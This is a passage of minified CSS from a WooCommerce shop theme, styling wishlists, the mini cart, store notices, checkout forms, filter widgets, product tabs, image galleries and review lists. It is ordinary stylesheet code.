label,.widget_product_search button>span,.widget_product_search label,.wishlist-title-container{display:none}.woocommerce table.shop_table.cart.wishlist_table{font-size:100%;margin-bottom:30px}.woocommerce table.shop_table.cart.wishlist_table tbody tr:last-child{border:1px solid var(--g5-color-border);border-top:none!important}.yith-wcwl-share h4.yith-wcwl-share-title{font-size:18px;font-weight:var(--g5-heading-font-weight)}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.yith_wcwl_wishlist_footer .yith-wcwl-share{margin:0}.wishlist_table .product-add-to-cart a{display:inline-block!important;margin-bottom:0!important;padding:var(--g5-btn-padding-y) var(--g5-btn-padding-x);line-height:var(--g5-btn-line-height);font-size:var(--g5-btn-font-size);font-weight:var(--g5-btn-font-weight);border:0;white-space:nowrap;border-radius:var(--g5-btn-border-radius);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:var(--g5-btn-color);background-color:var(--g5-btn-bg);text-transform:var(--g5-btn-text-transform);letter-spacing:var(--g5-btn-letter-spacing)}.wishlist_table .product-add-to-cart a:active,.wishlist_table .product-add-to-cart a:focus,.wishlist_table .product-add-to-cart a:hover{color:var(--g5-btn-hover-color);background-color:var(--g5-btn-hover-bg);border-color:var(--g5-btn-hover-border-color)}ul.wishlist_table.mobile{padding:0}ul.wishlist_table.mobile li{margin-bottom:40px}.product_meta>span:last-child,ul.wishlist_table.mobile li:last-child{margin-bottom:0}ul.wishlist_table.mobile li .item-wrapper{display:block;width:100%;margin-bottom:10px}.g5shop__loop-product-cat,ul.wishlist_table.mobile li .product-name h3{font-size:16px;font-weight:var(--g5-heading-font-weight)}ul.wishlist_table.mobile li .item-details table.item-details-table td,ul.wishlist_table.mobile li table.additional-info td{font-size:1em}.g5shop__mini-cart .woocommerce-mini-cart__total strong,ul.wishlist_table.mobile li .item-details table.item-details-table td.label,ul.wishlist_table.mobile li table.additional-info td.label{font-weight:500}ul.wishlist_table.mobile li .item-details table.item-details-table td.value,ul.wishlist_table.mobile li table.additional-info td.value{color:var(--g5-color-heading);font-weight:500}.g5shop__loop-product-cat{color:var(--g5-color-gray-800);font-size:14px;text-transform:uppercase;letter-spacing:.1em;line-height:21px}.g5shop__product-list-actions{--g5shop-product-actions-bg-color:var(--g5-color-gray-200);--g5shop-product-actions-radius:10px;--g5shop-product-actions-color:var(--g5-color-dark);--g5shop-product-actions-spacing:12px;margin-top:17px}.g5shop__mini-cart .woocommerce-mini-cart__total{color:#000}.g5shop__mini-cart .woocommerce-mini-cart__total .amount{font-weight:700;font-size:20px}.g5shop__mini-cart .woocommerce-mini-cart__buttons{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.g5shop__mini-cart .woocommerce-mini-cart__buttons .button,.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link.active:before,.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link:hover:before,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link.active:before,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link:hover:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{width:100%}.g5shop__mini-cart .woocommerce-mini-cart__buttons .button:not(.checkout){margin-top:16px;order:2;--g5-btn-image:none;--g5-btn-bg:#fff;--g5-btn-color:#000;--g5-btn-border-color:var(--g5-color-border);line-height:var(--g5-btn-outline-line-height);border:var(--g5-btn-border-width) solid var(--g5-btn-border-color)}.g5shop__mini-cart .woocommerce-mini-cart__buttons .button:not(.checkout):active,.g5shop__mini-cart .woocommerce-mini-cart__buttons .button:not(.checkout):focus,.g5shop__mini-cart .woocommerce-mini-cart__buttons .button:not(.checkout):hover{background-color:var(--g5-btn-outline-hover-bg);color:var(--g5-btn-outline-hover-color);border-color:var(--g5-btn-outline-border-hover-color)}.g5shop__mini-cart ul.woocommerce-mini-cart li{border:0;padding:0 20px 0 0}.g5shop__mini-cart ul.woocommerce-mini-cart li a:not(.remove){margin-bottom:0}#g5shop__popup-product-quick-view .mfp-move-from-top .mfp-close{width:35px;height:35px;line-height:35px}.g5shop__single-product-summary .wcppec-checkout-buttons{text-align:left}@media (max-width:767px){.cate-filer-left-mw-767 .g5core__cate-filer{-ms-flex-pack:start;justify-content:flex-start}}.g5shop__countdown-section{background-color:transparent;color:var(--g5-color-heading);width:auto;height:auto}.g5shop__countdown-section .countdown-amount{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative;font-weight:400;font-size:48px;line-height:60px;text-transform:capitalize}.g5shop__countdown-section .countdown-amount:after{content:":";font-size:24px;position:absolute;right:0}.g5shop__countdown-section .countdown-period{margin-top:5px;font-weight:400;font-size:15px;line-height:19px;letter-spacing:1px;text-transform:uppercase}.g5shop__countdown-section+.g5shop__countdown-section{margin-left:0}.g5shop__deal-heading{font-family:var(--g5-h4-font);color:var(--g5-color-heading);font-size:var(--g5-h4-font-size);letter-spacing:var(--g5-h4-letter-spacing);text-transform:var(--g5-h4-text-transform);font-weight:var(--g5-h4-font-weight);line-height:var(--g5-h4-line-height);margin-bottom:5px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{color:#000;background-color:#f7f7f7;padding:12px 20px 12px 40px;margin-bottom:50px}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{background-color:transparent!important;background-image:none!important;border:0!important;color:#000!important;padding:0;font-size:14px;letter-spacing:0;line-height:1;position:relative;top:6px}.woocommerce .woocommerce-error .button:after,.woocommerce .woocommerce-info .button:after,.woocommerce .woocommerce-message .button:after{display:block;content:"";position:absolute;width:100%;-webkit-transition:all .5s;transition:all .5s;height:1px;bottom:-5px;background-color:currentColor;opacity:0}.woocommerce .woocommerce-error .button:hover:after,.woocommerce .woocommerce-info .button:hover:after,.woocommerce .woocommerce-message .button:hover:after{opacity:1}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{top:14px;left:14px}.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a{color:inherit;-webkit-transition:all .3s;transition:all .3s;border-bottom:1px solid transparent}.woocommerce .woocommerce-error a:active,.woocommerce .woocommerce-error a:focus,.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:active,.woocommerce .woocommerce-info a:focus,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message a:active,.woocommerce .woocommerce-message a:focus,.woocommerce .woocommerce-message a:hover,.woocommerce table.shop_table.cart .product-name a:active,.woocommerce table.shop_table.cart .product-name a:focus,.woocommerce table.shop_table.cart .product-name a:hover{border-color:currentColor}.woocommerce-message{border-top-color:#78b873}.woocommerce-error:before,.woocommerce-message:before{color:#78b873;font-family:var(--g5-font-icon);content:"";font-weight:900;font-size:14px}.woocommerce-error{border-top-color:#e43b3b}.woocommerce-error:before{color:#e43b3b;content:""}.woocommerce-info:before{top:12px!important}.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info{margin-bottom:50px}.woocommerce-form-coupon-toggle+form.checkout_coupon,.woocommerce-form-login-toggle+form.login{box-shadow:0 0 10px rgba(0,0,0,.1);border:0;border-radius:3px;padding:35px 25px 40px;max-width:510px}.woocommerce-form-coupon-toggle+form.checkout_coupon .form-row{width:auto!important;margin:0}.woocommerce-form-coupon-toggle+form.checkout_coupon .form-row-last{margin-top:20px}.g5shop__popup-promotion-content{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.g5shop__popup-promotion-heading{color:var(--g5-color-dark);margin-bottom:14px}@media (min-width:1025px){.g5shop__popup-promotion-heading{width:80%;margin-left:auto;margin-right:auto}.g5shop__popup-promotion-desc{max-width:90%;margin-left:auto;margin-right:auto}}.woocommerce form .form-row .input-text,.woocommerce form .form-row select{height:var(--g5-input-height);line-height:calc(var(--g5-input-height) - var(--g5-input-border-width));border:var(--g5-input-border-width) solid var(--g5-input-border-color);color:var(--g5-input-color);border-radius:var(--g5-input-radius);padding:0 20px;max-width:100%;background-color:var(--g5-input-bg-color);font-size:var(--g5-input-font-size);font-weight:var(--g5-input-font-weight)}.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row select:focus{outline:0;border-color:var(--g5-color-dark)}.woocommerce form .form-row{display:block;padding:0;margin:0 0 24px}.woocommerce form p{margin-bottom:23px}.woocommerce form .form-row label{margin-bottom:8px;font-weight:700;color:var(--g5-color-gray-700);line-height:21px;font-size:14px;letter-spacing:.1em;text-transform:uppercase}.woocommerce form .form-row textarea{height:8em!important;padding-top:10px!important}.g5shop__product-featured{--g5core-image-radius:12px}#yith-woocompare-preview-bar .compare-list .image-wrap .remove a:after{position:relative;top:-4px}#yith-woocompare table.compare-list .product_info td>*{margin-bottom:10px}#yith-woocompare table.compare-list .product_info h2{font-size:16px;font-weight:600;margin:0}#yith-woocompare table.compare-list .product_title{font-size:16px;font-weight:600}#yith-woocompare table.compare-list .image-wrap{display:inline-block}#yith-woocompare table.compare-list tbody .product_info th{vertical-align:middle!important}#yith-woocompare table.compare-list tbody th:not(.filler){font-weight:500;color:#000}#yith-woocompare table.compare-list tr.stock:not(.label-row) td.in-stock{background:0 0}.g5shop__empty-cart-heading{font-size:var(--g5-h3-font-size);line-height:var(--g5-h3-line-height);margin:0 0 20px!important}.woocommerce-cart .entry-content .g5shop__cc-message{font-size:var(--g5-h5-font-size);font-weight:var(--g5-heading-font-weight)}.woocommerce-cart .entry-content .g5shop__cc-message .g5shop__cc-timer{color:#cf1927;font-weight:600}.g5shop__off-canvas-mini-cart .g5shop__cc-message{color:var(--g5-color-text-main)}.g5shop__cc-message,.g5shop__off-canvas-mini-cart .g5shop__cc-timer,.woocommerce div.product div.summary .woocommerce-product-rating a:hover{color:var(--g5-color-heading)}.g5shop__off-canvas-mini-cart .g5shop__cart-countdown{margin-top:13px}.g5shop__off-canvas-mini-cart .g5core-off-canvas-header{position:relative;padding-bottom:35px}.g5shop__off-canvas-mini-cart .g5core-off-canvas-header:before{content:"";display:block;position:absolute;left:var(--g5-offcanvas-padding-x);right:var(--g5-offcanvas-padding-x);height:1px;background:var(--g5-color-border);bottom:25px}.g5shop__off-canvas-mini-cart .g5shop__empty-cart-heading{font-size:var(--g5-h5-font-size)}.g5shop__widget-price-filter ul,.g5shop__widget-product-sorting ul,.widget_product_categories ul.product-categories{list-style:none;padding:0;margin:0}.g5shop__widget-price-filter ul li,.g5shop__widget-product-sorting ul li,.widget_product_categories ul.product-categories li{position:relative;margin:0}.widget_product_categories ul.product-categories li>a{line-height:20px;min-height:20px;display:inline-block;position:relative;-webkit-transition:all .3s;transition:all .3s;color:inherit;border-bottom:none}.widget_product_categories ul.product-categories .current-cat>a,.widget_product_categories ul.product-categories li>a:hover{color:var(--g5-widget-link-color);border-color:currentColor}.g5shop__widget-price-filter ul li+li,.g5shop__widget-product-sorting ul li+li,.widget_product_categories ul.product-categories li+li{margin-top:8px}.g5shop__widget-price-filter ul li>ul,.g5shop__widget-product-sorting ul li>ul,.widget_product_categories ul.product-categories li>ul{list-style:none;padding:0 0 0 20px;margin:6px 0 0}.widget_product_categories ul.product-categories a:hover+.count,.widget_product_categories ul.product-categories li.current-cat>a+.count{color:var(--g5-widget-link-color)}.widget_product_categories ul.product-categories span.count,.woocommerce #reviews #comments ol.commentlist li+li .comment_container{position:relative}.widget_product_categories ul.product-categories span.count:before{content:"("}.widget_product_categories ul.product-categories span.count:after{content:")"}.wc-block-product-search form form,.widget_product_search form{display:-ms-flexbox;display:flex;position:relative}.wc-block-product-search form button,.widget_product_search button{display:block;position:absolute;top:0;left:0;background:0 0;color:inherit;border:0;font-size:0;padding:0;width:var(--g5-input-height);height:var(--g5-input-height);line-height:var(--g5-input-height);margin:0}.wc-block-product-search form button:before,.widget_product_search button:before{color:var(--g5-color-dark);font-family:var(--g5-font-icon-primary);content:"";font-size:20px}.wc-block-product-search form input,.widget_product_search input{-ms-flex:1 1 auto;flex:1 1 auto;padding:0 20px 0 var(--g5-input-height)}.g5shop__switch-layout a.active,.g5shop__switch-layout a:active,.g5shop__switch-layout a:focus,.g5shop__switch-layout a:hover,.wc-block-product-search form input:focus+button:before,.widget_product_search input:focus+button:before{color:var(--g5-color-dark)}.wc-block-product-search form .wc-block-product-search__field{padding:0 40px 0 20px}.wc-block-product-search form .wc-block-product-search__button{display:block;margin:0;position:absolute}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{height:6px;background-color:#ededed;margin-bottom:25px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:var(--g5shop-widget-price-filter-slider-range-background)}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--g5shop-widget-price-filter-slider-handle-background);width:20px;height:20px;top:-7px;box-shadow:0 2px 10px rgba(0,0,0,.1)}.woocommerce .widget_price_filter .price_slider_amount{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce .widget_price_filter .price_slider_amount .price_label{font-size:14px;color:var(--g5-color-gray-800);font-weight:600}.woocommerce .widget_price_filter .price_slider_amount .clear{display:none}.woocommerce .widget_price_filter .price_slider_amount .button{--g5-btn-border-color:var(--g5-color-border);--g5-btn-color:#000;--g5-btn-padding-x:24px;background-color:transparent;background-image:none;line-height:36px;border:var(--g5-btn-border-width) solid var(--g5-btn-border-color);font-size:14px}.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:var(--g5-btn-outline-hover-bg);color:var(--g5-btn-outline-hover-color);border-color:var(--g5-btn-outline-border-hover-color)}.woocommerce .widget_rating_filter ul li{margin:0}.woocommerce .widget_rating_filter ul li a{color:inherit;padding:5px 0;display:block}.woocommerce ul.product_list_widget:not(.cart_list) li{padding:0}.woocommerce ul.product_list_widget:not(.cart_list) li img{float:left;width:80px;margin:0 12px 0 0}.woocommerce ul.product_list_widget:not(.cart_list) li a{line-height:1;margin-bottom:4px}.woocommerce ul.product_list_widget:not(.cart_list) li span.product-title{color:var(--g5-color-heading);font-weight:700;border-bottom:1px solid transparent;-webkit-transition:all .3s;transition:all .3s;line-height:26px}.woocommerce ul.product_list_widget:not(.cart_list) li span.product-title:hover{border-color:currentColor}.woocommerce ul.product_list_widget:not(.cart_list) li span.amount{display:inline-block;font-size:14px;line-height:24px;font-weight:600;color:var(--g5-color-heading)}.woocommerce ul.product_list_widget:not(.cart_list) li ins{background:0 0;text-decoration:none;font-weight:600}.woocommerce ul.product_list_widget:not(.cart_list) li del span.amount{font-size:12px;color:var(--g5-color-text-main);font-weight:500;margin-right:5px}.woocommerce ul.product_list_widget:not(.cart_list) li .star-rating{margin:5px 0}.woocommerce ul.product_list_widget:not(.cart_list) li+li{margin-top:15px}.g5shop__widget-price-filter ul li>a,.g5shop__widget-product-sorting ul li>a{line-height:20px;min-height:20px;display:inline-block;position:relative;-webkit-transition:all .3s;transition:all .3s;color:inherit;border-bottom:1px solid transparent}.g5shop__widget-price-filter ul .current-cat>a,.g5shop__widget-price-filter ul li>a:hover,.g5shop__widget-product-sorting ul .current-cat>a,.g5shop__widget-product-sorting ul li>a:hover{color:var(--g5-widget-link-color);border-color:currentColor}.g5shop__widget-price-filter ul .current,.g5shop__widget-product-sorting ul .current{color:var(--g5-widget-link-color)}.g5shop__widget-price-filter ul .current a,.g5shop__widget-product-sorting ul .current a,.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label a:hover{border-color:currentColor}ul.brand-thumbnails{padding:0}.g5shop__switch-layout{font-size:32px;display:-ms-flexbox;display:flex}.g5shop__switch-layout a{color:var(--g5-color-gray-700)}.g5shop__switch-layout a+a{margin-left:20px}.g5shop__switch-layout a i{font-weight:400}.g5shop__switch-layout a i:before{font-family:var(--g5-font-icon-primary)}.g5shop__switch-layout [data-layout=grid] i:before{content:""}.g5shop__switch-layout [data-layout=list] i:before{content:""}.g5shop__filter-button{font-size:14px;font-weight:600;color:var(--g5-color-dark);line-height:24px;padding:12px 24px;border:var(--g5-btn-border-width) solid var(--g5-color-gray-500);border-radius:var(--g5-btn-border-radius);-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.g5shop__filter-button:active,.g5shop__filter-button:focus,.g5shop__filter-button:hover{color:var(--g5-color-dark-foreground);background-color:var(--g5-color-dark);border-color:var(--g5-color-dark)}ul.g5shop__shop-toolbar-list>li{margin-right:20px}.g5shop__archive-filter-content .widget_product_categories ul.product-categories li>a{border-bottom:none}.g5shop__archive-filter-content .woocommerce .widget_price_filter .price_slider_wrapper{padding-top:14px}.g5shop__shop-toolbar .g5shop__shop-toolbar-top+.g5shop__shop-toolbar-bottom,.woocommerce div.product form.cart table.variations tr+tr{margin-top:20px}.g5shop__shop-toolbar .g5core__cate-filer,.woocommerce #reviews .form-submit{margin-bottom:0!important}.g5shop__shop-toolbar .g5shop__archive-filter-content{box-shadow:0 4px 14px 0 rgba(0,0,0,.04)}.g5shop__shop-toolbar.boxed{margin-bottom:40px}.g5shop__shop-toolbar.boxed .g5shop__archive-filter-content{padding-left:30px;padding-right:30px}.woocommerce ul.products li.product{text-align:center}.woocommerce ul.products li.product a img{margin-bottom:16px;border-radius:var(--g5shop-product-image-radius)}.woocommerce #reviews #comments h2,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product form.cart table.group_table .g5shop__quantity .stock-status,.woocommerce div.product form.cart table.group_table .g5shop__quantity label,.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity label,.woocommerce ul.products li.product .added{display:none}.woocommerce ul.products li.product .added_to_cart{margin-top:1em}.woocommerce ul.products li.product .button{margin-top:16px}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin-bottom:50px}.woocommerce .woocommerce-result-count{font-weight:600;line-height:var(--g5-input-height)}.slick-slide .g5shop__post-skin-classic .g5core__post-item-inner{padding-bottom:0}.g5shop__layout-grid .g5core__paging{margin-top:30px}@media (min-width:768px){.g5shop__layout-list{--g5shop-loop-product-title-font-size:var(--g5-h4-font-size);--g5shop-loop-product-title-line-height:var(--g5-h4-line-height);--g5shop-loop-product-title-font-weight:var(--g5-h4-font-weight)}}.g5shop__product-item .g5shop__product-info .g5shop__loop-product-cat{margin-bottom:5px}.g5shop__product-item .g5shop__product-info .g5shop__loop-product_excerpt{margin-top:5px}.g5shop__product-item .g5shop__product-info .star-rating{margin-top:13px}.g5shop__product-item .g5shop__product-info .star-rating+.g5shop__loop-product_excerpt{margin-top:12px}.g5shop__product-item .g5shop__product-info .price{margin-top:0}.product_meta>span{display:block;margin-bottom:8px}.product_meta>span label{margin:0 10px 0 0;min-width:150px}.product_meta>span a,.product_meta>span label,.product_meta>span span{color:var(--g5-color-text-main)}.product_meta>span a:active,.product_meta>span a:focus,.product_meta>span a:hover{color:var(--g5-color-heading)}.g5core__social-share.product{margin-top:8px}.g5core__social-share.product .g5core__share-label{min-width:150px;color:var(--g5-color-text-main);font-weight:var(--g5-body-font-weight)}.g5core__social-share.product ul.g5core__share-list{font-size:14px;color:var(--g5-color-gray-700)}.woocommerce div.product div.images,.woocommerce div.product div.summary{margin-bottom:var(--g5shop-single-product-block-spacing)}.woocommerce div.product div.summary .product_title{margin-bottom:17px}.woocommerce div.product div.summary .g5shop__single-product-price-sale-wrap,.woocommerce div.product div.summary p.price,.woocommerce div.product div.summary span.price{margin-bottom:16px}.woocommerce div.product div.summary .g5shop__single-product-price-sale-wrap p.price,.woocommerce div.product div.summary .g5shop__single-product-price-sale-wrap span.price{margin-bottom:0}.woocommerce div.product div.summary .woocommerce-product-rating{margin-bottom:13px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce div.product div.summary .woocommerce-product-rating .average-rating{display:inline-flex}.woocommerce div.product div.summary .woocommerce-product-rating .star-rating{margin:0}.woocommerce div.product div.summary .woocommerce-product-rating a{color:inherit;font-size:14px;line-height:24px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.woocommerce div.product div.summary .woocommerce-product-rating a:before{content:"";width:1px;height:16px;background-color:var(--g5-color-muted)!important;margin:0 15px}.woocommerce div.product div.summary .woocommerce-product-details__short-description{margin-bottom:25px;overflow:hidden;max-height:calc(var(--g5-body-line-height)*4em)}.woocommerce #reviews #review_form_wrapper p,.woocommerce div.product div.summary .woocommerce-product-details__short-description p,.woocommerce div.product form.cart,.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:20px}.woocommerce #reviews #comments ol.commentlist li .comment-text .description p:last-child,.woocommerce div.product div.summary .woocommerce-product-details__short-description p:last-child,.woocommerce-checkout #payment .place-order p:last-child{margin-bottom:0}.woocommerce div.product div.summary .product_meta{margin-top:20px;padding-top:25px;border-top:1px solid var(--g5-color-border)}.woocommerce div.product div.summary .g5shop__product-deal-countdown{margin-bottom:25px;padding:20px 30px;border:2px solid var(--g5-color-dark)}.woocommerce div.product div.summary .g5shop__product-deal-countdown-inner{-ms-flex-pack:start;justify-content:flex-start;margin:0-20px}.woocommerce div.product div.summary .g5shop__product-deal-countdown-inner .g5shop__countdown-section:last-child .countdown-amount:after{content:none}.g5shop__single-product-actions{font-weight:600}.g5shop__single-product-price-sale-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:16px}.g5shop__single-product-price-sale-wrap .g5shop__loop-product-flash{position:static;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:16px}.g5shop__single-product-price-sale-wrap .g5shop__product-flash,.woocommerce #reviews #comments,.woocommerce #reviews #comments .woocommerce-noreviews,.woocommerce #reviews #comments ol.commentlist li,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label label,.woocommerce table.shop_table.cart .product-name .variation dt+dd,.woocommerce table.shop_table.cart .product-name .variation p,.woocommerce-shipping-fields>h3 label{margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0 0 14px;margin-bottom:60px;text-align:center;overflow:unset}.woocommerce .woocommerce-customer-details address,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:var(--g5-color-border)}.woocommerce div.product .woocommerce-tabs ul.tabs li{position:relative;z-index:2;background:0 0;border-radius:0;border:0;padding:0;margin:0 calc(var(--g5shop-product-tabs-spacing)*.5)}.woocommerce div.product .woocommerce-tabs ul.tabs li a{position:relative;padding:0;color:var(--g5shop-product-tabs-color);font-size:var(--g5shop-product-tabs-font-size);font-weight:var(--g5shop-product-tabs-font-weight);font-family:var(--g5-primary-font);line-height:var(--g5shop-product-tabs-line-height);-webkit-transition:all .3s;transition:all .3s}.g5shop__tabs-container .nav-tabs .nav-link.active,.g5shop__tabs-container .nav-tabs .nav-link:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:var(--g5shop-product-tabs-color-active)}.woocommerce div.product .woocommerce-tabs ul.tabs li a:before{content:"";display:block;position:absolute;left:0;bottom:-14px;height:2px;width:0;background-color:var(--g5shop-product-tabs-color-active);-webkit-transition:all .3s;transition:all .3s}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child a:after{display:none}.g5shop__panel-heading h4{border-bottom:1px solid var(--g5-color-border);padding:var(--g5shop-product-tabs-heading-padding);font-size:var(--g5shop-product-tabs-heading-font-size);font-weight:var(--g5shop-product-tabs-heading-font-weight);line-height:var(--g5shop-product-tabs-heading-line-height)}@media (max-width:767px){.g5shop__tab-panel{border:1px solid var(--g5-color-border)}}.g5shop__tabs-container .nav-tabs .nav-link{color:var(--g5shop-product-tabs-color);font-size:var(--g5shop-product-tabs-font-size);font-weight:var(--g5shop-product-tabs-font-weight);line-height:var(--g5shop-product-tabs-line-height)}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container{margin-bottom:50px}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs{border:0;padding:0 0 14px;position:relative}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs:before,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid var(--g5-color-border);z-index:1}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link{padding:0;border:0;z-index:2}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link.active,.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link:hover,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link.active,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link:hover{background:0 0}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link:before,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link:before{top:auto;bottom:-14px;height:2px;background-color:var(--g5shop-product-tabs-color-active)}.g5shop__single-product-tabs.layout-1 .nav-tabs,.woocommerce ul.order_details{padding-left:0}.g5shop__single-product-tabs.layout-1 .nav-tabs li{margin-right:var(--g5shop-product-tabs-spacing)}.g5shop__single-product-tabs.layout-1 .nav-tabs li:last-child{margin-right:0}.g5shop__single-product-tabs.layout-2 .nav-tabs li{margin:0 calc(var(--g5shop-product-tabs-spacing)*.5)}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs .nav-link{border-color:var(--g5-color-border) var(--g5-color-border) var(--g5-color-border);margin-bottom:0;padding:var(--g5shop-product-tabs-heading-padding);font-size:var(--g5shop-product-tabs-heading-font-size);font-weight:var(--g5shop-product-tabs-heading-font-weight);line-height:var(--g5shop-product-tabs-heading-line-height)}.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs .nav-link.active{border-color:var(--g5-color-border) #fff var(--g5-color-border) var(--g5-color-border)}.g5shop__single-product-tabs.layout-3 .g5shop__panels-container,.g5shop__single-product-tabs.layout-4 .g5shop__tab-panel{border:1px solid var(--g5-color-border)}body.no-sidebar .g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs:before,body.no-sidebar .g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs:before{width:100vw;left:calc(0px - (100vw - 100%)/2)}.woocommerce div.product div.images{--g5-arrows-icon-fs:16px;--g5-arrows-size:40px}.woocommerce div.product div.images .flex-control-thumbs li img{border:1px solid transparent;-webkit-transition:all .3s;transition:all .3s;border-radius:5px}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1;border-color:#000}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg,.woocommerce div.product div.images .woocommerce-product-gallery__wrapper img{border-radius:var(--g5core-image-radius)}.woocommerce #reviews #comments ol.commentlist{padding-left:0;padding-bottom:30px;border-bottom:1px solid var(--g5-color-border)}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:64px;padding:0;border-radius:50%;border:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:76px;border:0;padding:0;border-radius:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{margin:10px 0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{font-weight:700;font-size:18px;line-height:30px;text-transform:capitalize;color:var(--g5-color-heading)}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time{font-size:14px;color:var(--g5-color-muted)}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{font-size:18px!important;width:110px}.woocommerce #reviews #comments ol.commentlist li+li{border-top:1px solid var(--g5-color-border);padding-top:30px;margin-top:30px}.woocommerce #reviews #review_form_wrapper .comment-reply-title,.woocommerce .products.related>h2,.woocommerce .products.upsells>h2{margin-bottom:50px;text-align:center;font-size:var(--g5shop-single-product-block-title-font-size);line-height:var(--g5shop-single-product-block-title-line-height);font-weight:var(--g5shop-single-product-block-title-font-weight)}.woocommerce #reviews #review_form_wrapper .comment-reply-title{margin-top:80px;font-family:var(--g5-primary-font);color:var(--g5-color-dark);display:block}.woocommerce #reviews #review_form_wrapper label{margin-bottom:8px;font-weight:700;line-height:26px;color:var(--g5-color-dark)}.woocommerce #reviews #review_form_wrapper .comment-form-rating{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:20px}.woocommerce #reviews #review_form_wrapper .comment-form-rating p.stars{font-size:24px;line-height:1;margin:0}.woocommerce #reviews #review_form_wrapper .comment-form-rating label{margin:0 15px 0 0}.woocommerce #reviews #comment{height:150px}.woocommerce #reviews .form-submit .submit{min-width:176px}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .products.related,.woocommerce .products.upsells{margin-top:var(--g5shop-single-product-block-spacing)}.woocommerce .products.related>h2,.woocommerce .products.upsells>h2{position:relative}.woocommerce .products.related .slick-dots,.woocommerce .products.upsells .slick-dots{margin-top:25px}.woocommerce div.product 